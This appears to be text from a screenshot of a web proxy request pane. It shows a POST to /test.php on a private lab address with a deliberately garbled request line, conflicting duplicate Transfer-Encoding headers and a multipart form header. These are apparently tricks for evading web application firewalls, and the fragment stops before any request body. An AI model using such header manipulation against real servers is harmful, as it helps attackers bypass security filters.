 Go Cancel < >
Request
Raw Params Headers Hex
POST /test.php HTTdsaddddP/1.
Host:
192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: dsadasdadasd
Transfer-Encoding: chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 136